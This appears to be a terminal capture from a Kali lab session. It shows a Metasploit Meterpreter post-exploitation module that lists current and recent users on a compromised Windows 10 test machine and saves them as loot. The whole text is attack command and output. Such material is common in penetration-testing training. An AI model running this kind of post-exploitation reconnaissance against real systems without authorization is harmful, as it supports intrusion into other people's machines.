 root@kali: ~
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211031103139_default_192.168.0.20_host.users.activ_
919282.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >